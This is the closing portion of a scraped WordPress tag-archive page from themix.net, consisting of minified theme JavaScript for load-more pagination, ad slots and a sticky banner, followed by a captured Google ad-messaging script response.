n.cmd[e]&&n.cmd[e]();Object.defineProperty(n.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var t=0,e=this.length,n=arguments.length;t<n;t++,e++)"function"==typeof arguments[t]&&arguments[t]();return e}})}()}();</script>
<script type="text/javascript" id="tpdscripts_main-js-extra">
/* <![CDATA[ */
var tpdThemeSettings = {"bannerTargetDOM":"body.single-tpd-lists .post-meta","stickyBanner_settings":{"enabled":"on","enabled_mobile":"off","timing":"8","timing_mobile":"10","banner_desktop_height":"100px","banner_mobile_height":"80px"},"selectedHeader":"header-4","espSignup":{"enabled":false,"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","nonce":"7601e9c8c0"}};
var tpdLoadMore = {"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","posts":"{\"tag\":\"victor-kiriakis\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":135112,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"victor-kiriakis\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":18,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","currentPage":"1","maxPage":"1","isSingle":"","postID":"379525","templatePart":"template-parts/cards/card"};
//# sourceURL=tpdscripts_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.themix.net/wp-content/themes/tpd-theme/dist/scripts.min.js?ver=2.2.55" id="tpdscripts_main-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tpdscripts_main-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){let e=document.getElementById("tpd-loadmore"),t=document.querySelector(".archive-body .archive-container .archive");if(e&&t){let o=e.querySelector("p"),d=e.getElementsByClassName("loading-dots")[0];e.addEventListener("click",function(n){n.preventDefault();let r=this.getAttribute("card-type"),a=this.getAttribute("card-thumbnail-size"),i=this.getAttribute("post-offset-number")?this.getAttribute("post-offset-number"):0,l={action:"tpd_loadmore_posts",query:tpdLoadMore.posts,page:tpdLoadMore.currentPage,template_part:tpdLoadMore.templatePart,card_type:r||"",card_thumbnail_size:a||"",post_offset_number:i};o.textContent="Loading",d.classList.add("active"),fetch(tpdLoadMore.ajaxUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(l).toString()}).then(function(e){if(!e.ok)throw new Error("Network response was not ok");return e.text()}).then(function(e){e&&t.insertAdjacentHTML("beforeend",e)}).then(()=>{o.textContent="Load More",d.classList.remove("active"),tpdLoadMore.currentPage++,tpdLoadMore.currentPage==tpdLoadMore.maxPage&&e.remove(),function(){window.tpd=window.tpd||{};var e=window.tpd;let t,o=[],d=tpdMobile?"mob":"dsk",n=`[id^="${d}-box-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found]), [id^="${d}-banner-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found]), [id^="native-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found])`;if((t=document.querySelectorAll(n)).length>0)for(let e,d,n,r,a=0,i=t.length;a<i;a++)e=t[a],n=e.id,d=n,e.id=d,r={divId:d,slotId:n,ele:e},o.push(r);let r=document.querySelectorAll("[continuous-ad-container]");if(r.length>0)for(let e,t,n,a=0,i=r.length;a<i;a++){if(!(e=r[a]).style.cssText.includes("display: none"))continue;if(!(t=e.querySelector(`.${d}-box-ad-z`)))continue;let i=`${d}-box-ad-z`;t.id=i,e.style.display="flex",n={divId:i,slotId:`${d}-box-ad-z`,ele:t},o.push(n)}0!==o.length&&e.helpers.createNewAds(o,tpdSlotsClone)}()})["catch"](function(e){console.error("Error:",e.message)})})}});
//# sourceURL=tpdscripts_main-js-after
/* ]]> */
</script>
<script type="text/javascript"  id="tpdscripts-sticky-banner-js">(e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()})(()=>{if("header-4"!==tpdThemeSettings.selectedHeader)return;let e=window,t=document;const n=e.tpdMobile,i=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.timing_mobile:tpdThemeSettings.stickyBanner_settings.timing;let o=null;void 0!==i&&(o=1e3*parseInt(i));const s=e=>t.querySelector(e),d=s(".banner-container.banner-style:not(.ad-disabled)"),g=s(".banner-spacer-top"),l=(e=>t.getElementById(e))("content"),a=s(".wp-post-image"),r=s("body.home article .tpd-card-main"),p=s("header.sticky-banner-nav"),c=tpdThemeSettings.bannerTargetDOM.split(",").map(e=>e.trim()).filter(e=>e.length>0).map(e=>s(e)).find(e=>null!==e)||a;if(!(d&&l&&c&&p))return;let m=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.banner_mobile_height:tpdThemeSettings.stickyBanner_settings.banner_desktop_height;m=parseInt(m.replace(" px",""),10);const h=()=>{const{navHeight:e,totalHeight:t,heightNeeded:o}=(()=>{const e=c.getBoundingClientRect().top,t=r?r.getBoundingClientRect().top:0,o=p.offsetHeight,s=i?l.getBoundingClientRect().top:l.getBoundingClientRect().top-(n?10:30),d=t?t-s:e-s;return{navHeight:o,totalHeight:m+o+d,heightNeeded:d}})();if(d.style.position="sticky",d.style.height=`${t}px`,d.style.top=`-${t-e}px`,d.style.marginBottom=`-${o}px`,p.style.top=`${m}px`,p.style.marginBottom="",g){const e=p?p.querySelector(".wp-block-tpd-block-tpd-live-banner"):null,t=e?e.offsetHeight:0;g.style.height=t>0?`${t}px`:"0"}};if(isNaN(o))return void h();let b=e.googletag=e.googletag||{};b.cmd=e.googletag.cmd=e.googletag.cmd||[],b.cmd.push(()=>{const e=t=>{t.slot.getSlotElementId()&&setTimeout(()=>{h()},o),b.pubads().removeEventListener("impressionViewable",e)};b.pubads().addEventListener("impressionViewable",e)})});</script>

		</div><!-- wrapper -->

	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 13:49:24 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUD_MNXXjwwW55ww6puttLqB2teEphp9L4w3HlF2F_k0RI5a_g15m7PzUVxy7LkM_pnEFp-6-dWiUgZb-pjRUFMX-RY_yPc7uNTqYGVtzWNML0oABANDmv4_UjgG_ifYwlZgEH_xJnMwB3KVVWwGHvNy5FaR4B-4OzFTZTDkSIGLZRL_aSmSFb3EwvT/_.com/?wid=/adframe468./easyazon-=adsfinal..shortcuts.search.
body_size: -1289
content:
window['feb0e721-4d13-4bad-8d5b-60f2c0d86886'] = true;